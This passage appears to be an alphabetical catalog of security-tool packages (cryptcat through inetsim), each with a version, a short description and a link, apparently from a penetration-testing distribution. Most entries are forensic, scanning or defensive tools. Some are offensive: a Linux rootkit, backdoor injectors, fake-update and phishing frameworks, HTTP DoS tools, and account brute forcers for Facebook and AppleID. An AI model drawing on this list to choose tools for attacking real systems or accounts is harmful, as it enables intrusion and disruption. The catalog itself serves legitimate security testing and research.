* __cryptcat 1.2.1__ A lightweight version of netcat with integrated transport encryption capabilities. http://sourceforge.net/projects/cryptcat
* __crypthook__ 17.0728cd1 TCP/UDP symmetric encryption tunnel wrapper. https://github.com/chokepoint/CryptHook
* __cryptonark 0.4.9__ SSL security checker. http://blog.techstacks.com/cryptonark.html
* __csrftester 1.0__ The OWASP CSRFTester Project attempts to give developers the ability to test their applications for CSRF flaws. http://www.owasp.org/index.php/Category:OWASP_CSRFTester_Project
* __ctunnel 0.6__ Tunnel and/or proxy TCP or UDP connections via a cryptographic tunnel. http://nardcore.org/ctunnel
* __cuckoo 1.1.1__ A malware analysis system. http://cuckoosandbox.org/
* __cupp 3.0__ Common User Password Profiler http://www.remote-exploit.org/?page_id=418
* __cutycapt 10__ A Qt and WebKit based command-line utility that captures WebKit's rendering of a web page. http://cutycapt.sourceforge.net/
* __cvechecker 3.5__ The goal of cvechecker is to report about possible vulnerabilities on your system, by scanning the installed software and matching the results with the CVE database. http://cvechecker.sourceforge.net/
* __cymothoa 1__ A stealth backdooring tool, that inject backdoor's shellcode into an existing process. http://cymothoa.sourceforge.net/
* __darkbing 0.1__ A tool written in python that leverages bing for mining data on systems that may be susceptible to SQL injection. http://packetstormsecurity.com/files/111510/darkBing-SQL-Scanner.1.html
* __darkd0rk3r 1.0__ Python script that performs dork searching and searches for local file inclusion and SQL injection errors. http://packetstormsecurity.com/files/117403/Dark-D0rk3r.0.html
* __darkjumper 5.8__ This tool will try to find every website that host at the same server at your target http://sourceforge.net/projects/darkjumper/
* __darkmysqli 1.6__ Multi-Purpose MySQL Injection Tool https://github.com/BlackArch/darkmysqli
* __darkstat 3.0.718__ Network statistics gatherer (packet sniffer) http://dmr.ath.cx/net/darkstat/
* __davoset 1.2.3__ A tool for using Abuse of Functionality and XML External Entities vulnerabilities on some websites to attack other websites. http://websecurity.com.ua/davoset/
* __davtest 1.0__ Tests WebDAV enabled servers by uploading test executable files, and then (optionally) uploading files which allow for command execution or other actions directly on the target http://code.google.com/p/davtest/
* __dbd 1.50__ A Netcat-clone, designed to be portable and offer strong encryption. It runs on Unix-like operating systems and on Microsoft Win32. https://github.com/gitdurandal/dbd
* __dbpwaudit 0.8__ A Java tool that allows you to perform online audits of password quality for several database engines http://www.cqure.net/wp/dbpwaudit/
* __dc3dd 7.1.614__ A patched version of dd that includes a number of features useful for computer forensics http://sourceforge.net/projects/dc3dd
* __dcfldd 1.3.4.1__ DCFL (DoD Computer Forensics Lab) dd replacement with hashing http://dcfldd.sourceforge.net/
* __ddrescue 1.19__ GNU data recovery tool http://www.gnu.org/software/ddrescue/ddrescue.html
* __deblaze 0.3__ A remote method enumeration tool for flex servers http://deblaze-tool.appspot.com/
* __delldrac 0.1a__ DellDRAC and Dell Chassis Discovery and Brute Forcer. https://www.trustedsec.com/september/owning-dell-drac-awesome-hack/
* __depant 0.3a__ Check network for services with default passwords. http://midnightresearch.com/projects/depant/
* __device-pharmer__ 35.c1d449e Opens 1K+ IPs or Shodan search results and attempts to login. https://github.com/DanMcInerney/device-pharmer
* __dex2jar 0.0.9.13__ A tool for converting Android's .dex format to Java's .class format http://code.google.com/p/dex2jar
* __dff-scanner 1.1__ Tool for finding path of predictable resource locations. http://netsec.rs/70/tools.html
* __dhcdrop 0.5__ Remove illegal dhcp servers with IP-pool underflow. Stable version http://www.netpatch.ru/dhcdrop.html
* __dhcpig 69.cc4109a__ Enumerates hosts, subdomains, and emails from a given domain using google https://github.com/kamorin/DHCPig
* __dinouml 0.9.5__ A network simulation tool, based on UML (User Mode Linux) that can simulate big Linux networks on a single PC http://kernel.embedromix.ro/us/
* __dirb 2.04__ A web content scanner, brute forceing for hidden files http://dirb.sourceforge.net/
* __dirbuster 1.0_RC1__ An application designed to brute force directories and files names on web/application servers http://www.owasp.org/index.php/Category:OWASP_DirBuster_Project
* __directorytraversalscan 1.0.1.0__ Detect directory traversal vulnerabilities in HTTP servers and web applications. http://sourceforge.net/projects/httpdirscan/
* __dirs3arch 119.6a3b68a__ HTTP(S) directory/file brute forcer. https://github.com/maurosoria/dirs3arch
* __dirscanner 0.1__ This is a python script that scans webservers looking for administrative directories, php shells, and more. http://packetstormsecurity.com/files/117773/Directory-Scanner-Tool.html
* __dislocker 0.3__ A tool to exploit the hash length extension attack in various hashing algorithms. With FUSE capabilities built in. http://www.hsc.fr/ressources/outils/dislocker/
* __dissector 1__ This code dissects the internal data structures in ELF files. It supports x86 and x86_64 archs and runs under Linux. http://packetstormsecurity.com/files/125972/Coloured-ELF-File-Dissector.html
* __dissy 10__ A graphical frontend to the objdump disassembler for compiler-generated code. http://dissy.googlecode.com/
* __dizzy 0.8.2__ A Python based fuzzing framework with many features. http://www.c0decafe.de/
* __dmitry 1.3a__ Deepmagic Information Gathering Tool. Gathers information about hosts. It is able to gather possible subdomains, email addresses, and uptime information and run tcp port scans, whois lookups, and more. http://www.mor-pah.net/
* __dnmap 0.6__ The distributed nmap framework http://sourceforge.net/projects/dnmap/
* __dns-spoof 12.3918a10__ Yet another DNS spoof utility. https://github.com/maurotfilho/dns-spoof
* __dns2geoip 0.1__ A simple python script that brute forces DNS and subsequently geolocates the found subdomains. http://packetstormsecurity.com/files/118036/DNS-GeoIP.html
* __dns2tcp 0.5.2__ A tool for relaying TCP connections over DNS. http://www.hsc.fr/ressources/outils/dns2tcp/index.html.en
* __dnsa 0.5__ DNSA is a dns security swiss army knife http://packetfactory.openwall.net/projects/dnsa/index.html
* __dnsbf 0.2__ search for available domain names in an IP range http://code.google.com/p/dnsbf
* __dnsbrute 2.b1dc84a__ Multi-theaded DNS bruteforcing, average speed 80 lookups/second with 40 threads. https://github.com/d4rkcat/dnsbrute
* __dnschef 0.3__ A highly configurable DNS proxy for pentesters. http://thesprawl.org/projects/dnschef/
* __dnsdrdos 0.1__ Proof of concept code for distributed DNS reflection DoS http://nullsecurity.net/tools/dos.html
* __dnsenum 1.2.4.1__ Script that enumerates DNS information from a domain, attempts zone transfers, performs a brute force dictionary style attack, and then performs reverse look-ups on the results. http://www2.packetstormsecurity.org/cgi-bin/search/search.cgi?searchvalue=dnsenum
* __dnsgoblin 0.1__ Nasty creature constantly searching for DNS servers. It uses standard dns querys and waits for the replies http://nullsecurity.net/tools/scanner.html
* __dnsmap 0.30__ Passive DNS network mapper http://dnsmap.googlecode.com
* __dnspredict 0.0.2__ DNS prediction http://johnny.ihackstuff.com
* __dnsrecon 0.8.8__ Python script for enumeration of hosts, subdomains and emails from a given domain using google. https://github.com/darkoperator/dnsrecon
* __dnsspider 0.5__ A very fast multithreaded bruteforcer of subdomains that leverages a wordlist and/or character permutation. http://nullsecurity.net/tools/scanner.html
* __dnstracer 1.9__ Determines where a given DNS server gets its information from, and follows the chain of DNS servers http://www.mavetju.org/unix/dnstracer.php
* __dnsutils 9.9.2.P2__ DNS utilities: dig host nslookup http://www.isc.org/software/bind/
* __dnswalk 2.0.2__ A DNS debugger http://sourceforge.net/projects/dnswalk/
* __domain-analyzer 0.8.1__ Finds all the security information for a given domain name. http://sourceforge.net/projects/domainanalyzer/
* __doona 118.ff1e17b__ A fork of the Bruteforce Exploit Detector Tool (BED). https://github.com/wireghoul/doona
* __dotdotpwn 3.0__ The Transversal Directory Fuzzer http://dotdotpwn.blogspot.com
* __dpeparser beta002__ Default password enumeration project http://www.toolswatch.org/dpe/
* __dpscan 0.1__ Drupal Vulnerabilty Scanner. https://github.com/insaneisnotfree/Blue-Sky-Information-Security
* __dradis 2.9.0__ An open source framework to enable effective information sharing. http://dradisframework.org/
* __driftnet 0.1.6__ Listens to network traffic and picks out images from TCP streams it observes. http://www.ex-parrot.com/~chris/driftnet/
* ___dripper v1.r1.gc9bb0c9__ A fast, asynchronous DNS scanner; it can be used for enumerating subdomains and enumerating boxes via reverse DNS. http://www.blackhatlibrary.net/Dripper
* __dscanner 709.f00026f__ Swiss-army knife for D source code. https://github.com/Hackerpilot/Dscanner
* __dsd 84.60807e0__ Digital Speech Decoder https://github.com/szechyjs/dsd
* __dsniff 2.4b1__ Collection of tools for network auditing and penetration testing http://www.monkey.org/~dugsong/dsniff/
* __dumb0 19.1493e74__ A simple tool to dump users in popular forums and CMS. https://github.com/0verl0ad/Dumb0
* __dump1090 386.bff92c4__ A simple Mode S decoder for RTLSDR devices. https://github.com/MalcolmRobb/dump1090
* __dumpacl 0.0__ Dumps NTs ACLs and audit settings. http://www.systemtools.com/cgi-bin/download.pl?DumpAcl
* __dumpzilla 03152013__ A forensic tool for firefox. http://www.dumpzilla.org/
* __eapmd5pass 1.4__ An implementation of an offline dictionary attack against the EAP-MD5 protocol http://www.willhackforsushi.com/?page_id=67
* __easy-creds 3.9 A__ bash script that leverages ettercap and other tools to obtain credentials. https://github.com/brav0hax/easy-creds
* __easyfuzzer 3.6__ A flexible fuzzer, not only for web, has a CSV output for efficient output analysis (platform independant). http://www.mh-sec.de/downloads.html.en
* __eazy 0.1__ This is a small python tool that scans websites to look for PHP shells, backups, admin panels, and more. http://packetstormsecurity.com/files/117572/EAZY-Web-Scanner.html
* __edb 0.9.20__ A QT4-based binary mode debugger with the goal of having usability on par with OllyDbg. http://www.codef00.com/projects.php#Debugger
* __eindeutig 20050628_1__ Examine the contents of Outlook Express DBX email repository files (forensic purposes) http://www.jonesdykstra.com/
* __elettra 1.0__ Encryption utility by Julia Identity http://www.winstonsmith.info/julia/elettra/
* __elettra-gui 1.0__ Gui for the elettra crypto application. http://www.winstonsmith.info/julia/elettra/
* __elite-proxy-finder 42.b92f75a__ Finds public elite anonymity proxies and concurrently tests them. https://github.com/DanMcInerney/elite-proxy-finder
* __enabler 1__ attempts to find the enable password on a cisco system via brute force. http://packetstormsecurity.org/cisco/enabler.c
* __encodeshellcode 0.1b__ This is an encoding tool for 32-bit x86 shellcode that assists a researcher when dealing with character filter or byte restrictions in a buffer overflow vulnerability or some kind of IDS/IPS/AV blocking your code. http://packetstormsecurity.com/files/119904/Encode-Shellcode.1b.html
* __ent 1.0__ Pseudorandom number sequence test. http://www.fourmilab.ch/random
* __enum-shares 7.97cba5a__ Tool that enumerates shared folders across the network and under a custom user account. https://github.com/dejanlevaja/enum_shares
* __enum4linux 0.8.9__ A tool for enumerating information from Windows and Samba systems. http://labs.portcullis.co.uk/application/enum4linux/
* __enumiax 1.0__ IAX enumerator http://sourceforge.net/projects/enumiax/
* __enyelkm 1.2__ Rootkit for Linux x86 kernels v2.6. http://www.enye-sec.org/programas.html
* __epicwebhoneypot 2.0a__ Tool which aims to lure attackers using various types of web vulnerability scanners by tricking them into believing that they have found a vulnerability on a host. http://sourceforge.net/projects/epicwebhoneypot/
* __erase-registrations 1.0__ IAX flooder http://www.hackingexposedvoip.com/
* __etherape 0.9.13__ A graphical network monitor for various OSI layers and protocols http://etherape.sourceforge.net/
* __ettercap 0.8.1__ A network sniffer/interceptor/logger for ethernet LANs - console http://ettercap.github.com/ettercap/
* __evilgrade 2.0.0__ Modular framework that takes advantage of poor upgrade implementations by injecting fake updates http://www.infobyte.com.ar/developments.html
* __evilmaid 1.01__ TrueCrypt loader backdoor to sniff volume password http://theinvisiblethings.blogspot.com
* __exiv2 0.24__ Exif and Iptc metadata manipulation library and tools http://exiv2.org
* __exploit-db 1.6__ The Exploit Database (EDB) – an ultimate archive of exploits and vulnerable software - A collection of hacks http://www.exploit-db.com
* __extracthosts 14.ec8b89c__ Extracts hosts (IP/Hostnames) from files. https://github.com/bwall/ExtractHosts
* __extundelete 0.2.4__ Utility for recovering deleted files from ext2, ext3 or ext4 partitions by parsing the journal http://extundelete.sourceforge.net
* __eyepwn 1.0__ Exploit for Eye-Fi Helper directory traversal vulnerability http://www.pentest.co.uk
* __eyewitness 278.e72c21e__ Designed to take screenshots of websites, provide some server header info, and identify default credentials if possible. https://github.com/ChrisTruncer/EyeWitness
* __facebot 23.57f6025__ A facebook profile and reconnaissance system. https://github.com/pun1sh3r/facebot
* __facebrute 7.ece355b__ This script tries to guess passwords for a given facebook account using a list of passwords (dictionary). https://github.com/emerinohdz/FaceBrute
* __fakeap 0.3.2__ Black Alchemy's Fake AP generates thousands of counterfeit 802.11b access points. Hide in plain sight amongst Fake AP's cacophony of beacon frames. http://www.blackalchemy.to/project/fakeap/
* __fakedns 17.87d4216__ A regular-expression based python MITM DNS server with correct DNS request passthrough and "Not Found" responses. https://github.com/Crypt0s/FakeDns
* __fakemail 1.0__ Fake mail server that captures e-mails as files for acceptance testing. http://sourceforge.net/projects/fakemail/
* __fakenetbios 7.b83701e__ A family of tools designed to simulate Windows hosts (NetBIOS) on a LAN. https://github.com/mubix/FakeNetBIOS
* __fang 1.2__ A multi service threaded MD5 cracker. https://github.com/evilsocket/fang
* __fbht r12.a284878__ A Facebook Hacking Tool https://github.com/chinoogawa/fbht-linux
* __fcrackzip 1.0__ Zip file password cracker http://oldhome.schmorp.de/marc/fcrackzip.html
* __fern-wifi-cracker 219__ WEP, WPA wifi cracker for wireless penetration testing http://code.google.com/p/fern-wifi-cracker/
* __fernmelder 6.c6d4ebe__ Asynchronous mass DNS scanner. https://github.com/stealth/fernmelder
* __fgscanner 11.893372c__ An advanced, opensource URL scanner. http://www.fantaghost.com/fgscanner
* __fhttp 1.3__ This is a framework for HTTP related attacks. It is written in Perl with a GTK interface, has a proxy for debugging and manipulation, proxy chaining, evasion rules, and more. http://packetstormsecurity.com/files/104315/FHTTP-Attack-Tool.3.html
* __fierce 0.9.9__ A DNS scanner http://ha.ckers.org/fierce/
* __fiked 0.0.5__ Fake IDE daemon http://www.roe.ch/FakeIKEd
* __filibuster 161.37b7f9c__ A Egress filter mapping application with additional functionality. https://github.com/subinacls/Filibuster
* __fimap 1.00__ A little tool for local and remote file inclusion auditing and exploitation http://code.google.com/p/fimap/
* __findmyhash 1.1.2__ Crack different types of hashes using free online services http://code.google.com/p/findmyhash/
* __firewalk 5.0__ An active reconnaissance network security tool http://packetfactory.openwall.net/projects/firewalk/
* __firmware-mod-kit 099__ Modify firmware images without recompiling! http://code.google.com/p/firmware-mod-kit
* __firstexecution 6.a275793__ A Collection of different ways to execute code outside of the expected entry points. https://github.com/nccgroup/firstexecution
* __fl0p 0.1__ A passive L7 flow fingerprinter that examines TCP/UDP/ICMP packet sequences, can peek into cryptographic tunnels, can tell human beings and robots apart, and performs a couple of other infosec-related tricks. http://lcamtuf.coredump.cx/
* __flare 0.6__ Flare processes an SWF and extracts all scripts from it. http://www.nowrap.de/flare.html
* __flasm 1.62__ Disassembler tool for SWF bytecode http://www.nowrap.de/flasm.html
* __flawfinder 1.31__ Searches through source code for potential security flaws. http://www.dwheeler.com/flawfinder
* __flowinspect 94.01c8921__ A network traffic inspection tool. https://github.com/7h3rAm/flowinspect
* __flunym0us 2.0__ A Vulnerability Scanner for Wordpress and Moodle. http://code.google.com/p/flunym0us/
* __foremost 1.5.7__ A console program to recover files based on their headers, footers, and internal data structures http://foremost.sourceforge.net/
* __fpdns 0.9.3__ Program that remotely determines DNS server versions http://code.google.com/p/fpdns/
* __fping 3.10__ A utility to ping multiple hosts at once http://www.fping.org/
* __fport 2.0__ Identify unknown open ports and their associated applications. http://www.foundstone.com/us/resources/proddesc/fport.htm
* __fraud-bridge 10.775c563__ ICMP and DNS tunneling via IPv4 and IPv6. https://github.com/stealth/fraud-bridge
* __freeipmi 1.4.5__ Sensor monitoring, system event monitoring, power control, and serial-over-LAN (SOL). http://www.gnu.org/software/freeipmi/
* __freeradius 3.0.4__ The premier open source RADIUS server http://www.freeradius.org/
* __frisbeelite 1.2__ A GUI-based USB device fuzzer. https://github.com/nccgroup/FrisbeeLite
* __fs-nyarl 1.0__ A network takeover & forensic analysis tool - useful to advanced PenTest tasks & for fun and profit. http://www.fulgursecurity.com/en/content/fs-nyarl
* __fsnoop 3.3__ A tool to monitor file operations on GNU/Linux systems by using the Inotify mechanism. Its primary purpose is to help detecting file race condition vulnerabilities and since version 3, to exploit them with loadable DSO modules (also called "payload modules" or "paymods"). http://vladz.devzero.fr/fsnoop.php
* __fstealer 0.1__ Automates file system mirroring through remote file disclosur vulnerabilities on Linux machines. http://packetstormsecurity.com/files/106450/FStealer-Filesystem-Mirroring-Tool.html
* __ftester 1.0__ A tool designed for testing firewall filtering policies and Intrusion Detection System (IDS) capabilities. http://www.inversepath.com/ftester.html
* __ftp-fuzz 1337__ The master of all master fuzzing scripts specifically targeted towards FTP server sofware http://nullsecurity.net/tools/fuzzer.html
* __ftp-scanner 0.2.5__ Multithreaded ftp scanner/brute forcer. Tested on Linux, OpenBSD and Solaris. http://wayreth.eu.org/old_page/
* __ftp-spider 1.0__ FTP investigation tool - Scans ftp server for the following: reveal entire directory tree structures, detect anonymous access, detect directories with write permissions, find user specified data within repository. http://packetstormsecurity.com/files/35120/ftp-spider.pl.html
* __ftpmap 0.4__ scans remote FTP servers to identify what software and what versions they are running. http://wcoserver.googlecode.com/files/
* __fusil 1.4__ Fusil the fuzzer is a Python library used to write fuzzing programs. It helps to start process with a prepared environment (limit memory, environment variables, redirect stdout, etc.), start network client or server, and create mangled files http://bitbucket.org/haypo/fusil/wiki/Home
* __fuzzap 14.f13932c__ A python script for obfuscating wireless networks. https://github.com/lostincynicism/FuzzAP
* __fuzzball2 0.7__ A little fuzzer for TCP and IP options. It sends a bunch of more or less bogus packets to the host of your choice. http://nologin.org/
* __fuzzdb 1.09__ Attack and Discovery Pattern Database for Application Fuzz Testing https://code.google.com/p/fuzzdb/
* __fuzzdiff 1.0__ A simple tool designed to help out with crash analysis during fuzz testing. It selectively 'un-fuzzes' portions of a fuzzed file that is known to cause a crash, re-launches the targeted application, and sees if it still crashes. http://vsecurity.com/resources/tool
* __fuzztalk 1.0.0.0__ An XML driven fuzz testing framework that emphasizes easy extensibility and reusability. https://code.google.com/p/fuzztalk
* __g72x++ 1__ Decoder for the g72x++ codec. http://www.ps-auxw.de/
* __galleta 20040505_1__ Examine the contents of the IE's cookie files for forensic purposes http://www.jonesdykstra.com/
* __gdb 7.8.1__ The GNU Debugger http://www.gnu.org/software/gdb/
* __genlist 0.1__ Generates lists of IP addresses.
* __geoedge 0.2__ This little tools is designed to get geolocalization information of a host, it get the information from two sources (maxmind and geoiptool).
* __geoip 1.6.2__ Non-DNS IP-to-country resolver C library & utils http://www.maxmind.com/app/c
* __geoipgen 0.4__ GeoIPgen is a country to IP addresses generator. http://code.google.com/p/geoipgen/
* __getsids 0.0.1__ Getsids tries to enumerate Oracle Sids by sending the services command to the Oracle TNS listener. Like doing ‘lsnrctl service’. http://www.cqure.net/wp/getsids/
* __gggooglescan 0.4__ A Google scraper which performs automated searches and returns results of search queries in the form of URLs or hostnames. http://www.morningstarsecurity.com/research/gggooglescan
* __ghettotooth 1.0__ Ghettodriving for bluetooth http://www.oldskoolphreak.com/tfiles/ghettotooth.txt
* __ghost-phisher 1.62__ GUI suite for phishing and penetration attacks http://code.google.com/p/ghost-phisher
* __ghost-py 0.1b3__ Webkit based webclient (relies on PyQT). http://jeanphix.github.com/Ghost.py/
* __giskismet 20110805__ A program to visually represent the Kismet data in a flexible manner. http://www.giskismet.org
* __gnuradio 3.7.5.1__ General purpose DSP and SDR toolkit. With drivers for usrp and fcd. http://gnuradio.org
* __gnutls2 2.12.23__ A library which provides a secure layer over a reliable transport layer (Version 2) http://gnutls.org/
* __goldeneye 16.7a38fe9__ A HTTP DoS test tool. Attack Vector exploited: HTTP Keep Alive + NoCache. https://github.com/jseidl/GoldenEye
* __golismero 2.0__ Opensource web security testing framework. https://github.com/golismero/golismero
* __goodork 2.2__ A python script designed to allow you to leverage the power of google dorking straight from the comfort of your command line. http://goo-dork.blogspot.com/
* __goofile 1.5__ Command line filetype search https://code.google.com/p/goofile/
* __goog-mail 1.0__ Enumerate domain emails from google. http://www.darkc0de.com/others/goog-mail.py
* __googlesub 1.2__ A python script to find domains by using google dorks. https://github.com/zombiesam/googlesub
* __gooscan 1.0.9__ A tool that automates queries against Google search appliances, but with a twist. http://johnny.ihackstuff.com/downloads/task,doc_details&Itemid=/gid,28/
* __gqrx 2.3.1__ Interactive SDR receiver waterfall for many devices. http://gqrx.dk/
* __grabber 0.1__ A web application scanner. Basically it detects some kind of vulnerabilities in your website. http://rgaucher.info/beta/grabber/
* __grepforrfi 0.1__ Simple script for parsing web logs for RFIs and Webshells v1.2 http://www.irongeek.com/downloads/grepforrfi.txt
* __grokevt 0.5.0__ A collection of scripts built for reading Windows® NT/2K/XP/2K eventlog files. http://code.google.com/p/grokevt/
* __gtalk-decode 0.1__ Google Talk decoder tool that demonstrates recovering passwords from accounts. http://packetstormsecurity.com/files/119154/Google-Talk-Decoder.html
* __gtp-scan 0.7__ A small python script that scans for GTP (GPRS tunneling protocol) speaking hosts. http://www.c0decafe.de/
* __guymager 0.7.4__ A forensic imager for media acquisition. http://guymager.sourceforge.net/
* __gwcheck 0.1__ A simple program that checks if a host in an ethernet network is a gateway to Internet. http://packetstormsecurity.com/files/62047/gwcheck.c.html
* __gwtenum 7.f27a5aa__ Enumeration of GWT-RCP method calls. http://www.gdssecurity.com/l/t/d.php?k=GwtEnum
* __hackersh 0.2.0__ A shell for with Pythonect-like syntax, including wrappers for commonly used security tools http://www.hackersh.org/
* __halberd 0.2.4__ Halberd discovers HTTP load balancers. It is useful for web application security auditing and for load balancer configuration testing. http://halberd.superadditive.com/
* __halcyon 0.1__ A repository crawler that runs checksums for static files found within a given git repository. http://www.blackhatlibrary.net/Halcyon
* __hamster 2.0.0__ Tool for HTTP session sidejacking. http://hamster.erratasec.com/
* __handle 0.0__ An small application designed to analyze your system searching for global objects related to running proccess and display information for every found object, like tokens, semaphores, ports, files,.. http://www.tarasco.org/security/handle/index.html
* __hasere 1.0__ Discover the vhosts using google and bing. https://github.com/galkan/hasere
* __hash-identifier 1.1__ Identifies the different types of hashes used to encrypt data, especially passwords http://code.google.com/p/hash-identifier
* __hashcat 0.47__ A multithreaded cross platform hash cracker. http://hashcat.net/hashcat/
* ___hashcat-utils 1.0__ Utilites for Hashcat http://hashcat.net/wiki/doku.php?id=hashcat_utils
* __hasher 32.e9d1394__ A tool that allows you to quickly hash plaintext strings, or compare hashed values with a plaintext locally. https://github.com/ChrisTruncer/Hasher
* __hashid 2.6.0__ Software to identify the different types of hashes used to encrypt data https://github.com/psypanda/hashID
* __hashpump 34.0b3c286__ A tool to exploit the hash length extension attack in various hashing algorithms. https://github.com/bwall/HashPump
* __hashtag 0.41__ A python script written to parse and identify password hashes. https://github.com/SmeegeSec/HashTag
* __haystack 1035.ac2ffa4__ A Python framework for finding C structures from process memory - heap analysis - Memory structures forensics. https://github.com/trolldbois/python-haystack
* __hbad 1.0__ This tool allows you to test clients on the heartbleed bug. http://www.curesec.com/
* __hcraft 1.0.0__ HTTP Vuln Request Crafter http://sourceforge.net/projects/hcraft/
* __hdcp-genkey 18.e8d342d__ Generate HDCP source and sink keys from the leaked master key. https://github.com/rjw57/hdcp-genkey
* __hdmi-sniff 5.f7fbc0e__ HDMI DDC (I2C) inspection tool. It is designed to demonstrate just how easy it is to recover HDCP crypto keys from HDMI devices. https://github.com/ApertureLabsLtd/hdmi-sniff
* __heartbleed-honeypot 0.1__ Script that listens on TCP port 443 and responds with completely bogus SSL heartbeat responses, unless it detects the start of a byte pattern similar to that used in Jared Stafford's http://packetstormsecurity.com/files/126068/hb_honeypot.pl.txt
* __hex2bin 1.0.7__ Converts Motorola and Intel hex files to binary. http://hex2bin.sourceforge.net/
* __hexinject 1.5__ A very versatile packet injector and sniffer that provides a command-line framework for raw network access. http://hexinject.sourceforge.net
* __hexorbase 6__ A database application designed for administering and auditing multiple database servers simultaneously from a centralized location. It is capable of performing SQL queries and bruteforce attacks against common database servers (MySQL, SQLite, Microsoft SQL Server, Oracle, PostgreSQL). https://code.google.com/p/hexorbase/
* __hharp 1beta__ This tool can perform man-in-the-middle and switch flooding attacks. It has 4 major functions, 3 of which attempt to man-in-the-middle one or more computers on a network with a passive method or flood type method. http://packetstormsecurity.com/files/81368/Hackers-Hideaway-ARP-Attack-Tool.html
* __hidattack 0.1__ HID Attack (attacking HID host implementations) http://mulliner.org/bluetooth/hidattack.php
* __honeyd 1.6.7__ A small daemon that creates virtual hosts on a network. https://github.com/DataSoft/Honeyd/
* __honssh 47.0de60ec__ A high-interaction Honey Pot solution designed to log all SSH communications between a client and server. https://code.google.com/p/honssh/
* __hookanalyser 3.0__ A hook tool which can be potentially helpful in reversing applications and analyzing malware. It can hook to an API in a process and search for a pattern in memory or dump the buffer. http://hookanalyser.blogspot.de/
* __host-extract 9__ Ruby script tries to extract all IP/Host patterns in page response of a given URL and JavaScript/CSS files of that URL. https://code.google.com/p/host-extract/
* __hostbox-ssh 0.1.1__ A ssh password/account scanner. http://stridsmanit.wordpress.com/2012/12/02/brute-forcing-passwords-with-hostbox-ssh-1-1/
* __hotpatch 0.2__ Hot patches executables on Linux using .so file injection http://www.selectiveintellect.com/hotpatch.html
* __hotspotter 0.4___ Hotspotter passively monitors the network for probe request frames to identify the preferred networks of Windows XP clients, and will compare it to a supplied list of common hotspot network names. http://www.remote-exploit.org/?page_id=418
* __hpfeeds__ 138.249b2f7 Honeynet Project generic authenticated datafeed protocol. https://github.com/rep/hpfeeds
* __hping 3.0.0__ A command-line oriented TCP/IP packet assembler/analyzer. http://www.hping.org
* __hqlmap 35.081395e__ A tool to exploit HQL Injections. https://github.com/PaulSec/HQLmap
* __htexploit 0.77__ A Python script that exploits a weakness in the way that .htaccess files can be configured to protect a web directory with an authentication process http://www.mkit.com.ar/labs/htexploit/
* __htrosbif 134.9dc3f86__ Active HTTP server fingerprinting and recon tool. https://github.com/lkarsten/htrosbif
* __htshells 760b5e9__ Self contained web shells and other attacks via .htaccess files. https://github.com/wireghoul/htshells
* __http-enum 0.3__ A tool to enumerate the enabled HTTP methods supported on a webserver. https://www.thexero.co.uk/tools/http-enum/
* __http-fuzz 0.1__ A simple http fuzzer. none
* __http-put 1.0__ Simple http put perl script
* __http-traceroute 0.5__ This is a python script that uses the Max-Forwards header in HTTP and SIP to perform a traceroute-like scanning functionality. http://packetstormsecurity.com/files/107167/Traceroute-Like-HTTP-Scanner.html
* __httpbog 1.0.0.0__ A slow HTTP denial-of-service tool that works similarly to other attacks, but rather than leveraging request headers or POST data Bog consumes sockets by slowly reading responses. http://sourceforge.net/projects/httpbog/
* __httpforge 11.02.01__ A set of shell tools that let you manipulate, send, receive, and analyze HTTP messages. These tools can be used to test, discover, and assert the security of Web servers, apps, and sites. An accompanying Python library is available for extensions. http://packetstormsecurity.com/files/98109/HTTPForge.02.01.html
* __httping 2.3.4__ A 'ping'-like tool for http-requests. http://www.vanheusden.com/httping/
* __httprint 301__ A web server fingerprinting tool. http://www.net-square.com/httprint.html
* __httprint-win32__ 301 A web server fingerprinting tool (Windows binaries). http://net-square.com/httprint
* __httpry 0.1.8__ A specialized packet sniffer designed for displaying and logging HTTP traffic. http://dumpsterventures.com/jason/httpry/
* __httpsniff 0.4__ Tool to sniff HTTP responses from TCP/IP based networks and save contained files locally for later review. http://www.sump.org/projects/httpsniff/
* __httpsscanner 1.2__ A tool to test the strength of a SSL web server. https://code.google.com/p/libre-tools/
* __httptunnel 3.3__ Creates a bidirectional virtual data connection tunnelled in HTTP requests http://www.nocrew.org/software/httptunnel
* __hulk 11.a9b9ad4__ A webserver DoS tool (Http Unbearable Load King) ported to Go with some additional features. https://github.com/grafov/hulk
* __hwk 0.4__ Collection of packet crafting and wireless network flooding tools http://www.nullsecurity.net/
* __hydra 8.1__ A very fast network logon cracker which support many different services. http://www.thc.org/thc-hydra/
* __hyenae 0.36_1__ flexible platform independent packet generator http://sourceforge.net/projects/hyenae/
* __hyperion 1.1__ A runtime encrypter for 32-bit portable executables. http://nullsecurity.net/tools/binary.html
* __iaxflood 0.1__ IAX flooder. http://www.hackingexposedvoip.com/
* __iaxscan 0.02__ A Python based scanner for detecting live IAX/2 hosts and then enumerating (by bruteforce) users on those hosts. http://code.google.com/p/iaxscan/
* __ibrute 12.3a6a11e__ An AppleID password bruteforce tool. It uses Find My Iphone service API, where bruteforce protection was not implemented. https://github.com/hackappcom/ibrute/
* __icmpquery 1.0__ Send and receive ICMP queries for address mask and current time. http://www.angio.net/security/
* __icmptx 0.01__ IP over ICMP http://thomer.com/icmptx/
* __iheartxor 0.01__ iheartxor is a tool for bruteforcing encoded strings within a boundary defined by a regular expression. It will bruteforce the key value range of 0x1 through 0x255. http://hooked-on-mnemonics.blogspot.com.es/p/iheartxor.html
* __ike-scan 1.9__ A tool that uses IKE protocol to discover, fingerprint and test IPSec VPN servers http://www.nta-monitor.com/tools/ike-scan/
* __ikecrack 1.00__ An IKE/IPSec crack tool designed to perform Pre-Shared-Key analysis of RFC compliant aggressive mode authentication http://sourceforge.net/projects/ikecrack/
* __ikeprobe 0.1__ Determine vulnerabilities in the PSK implementation of the VPN server. http://www.ernw.de/download/ikeprobe.zip
* __ikeprober 1.12__ Tool crafting IKE initiator packets and allowing many options to be manually set. Useful to find overflows, error conditions and identifiyng vendors http://ikecrack.sourceforge.net/
* __ilty 1.0__ An interception phone system for VoIP network. http://chdir.org/~nico/ilty/
* __imagejs 48.1faf262__ Small tool to package javascript into a valid image file. https://github.com/jklmnn/imagejs
* __inception 416.2e7b723__ A FireWire physical memory manipulation and hacking tool exploiting IEEE 1394 SBP DMA. http://www.breaknenter.org/projects/inception/
* __indxparse 150.1b50750__ A Tool suite for inspecting NTFS artifacts. http://www.williballenthin.com/forensics/mft/indxparse/
* __inetsim 1.2.5__ A software suite for simulating common internet services in a lab environment, e.g. for analyzing the network behaviour of unknown malware samples. http://www.inetsim.org
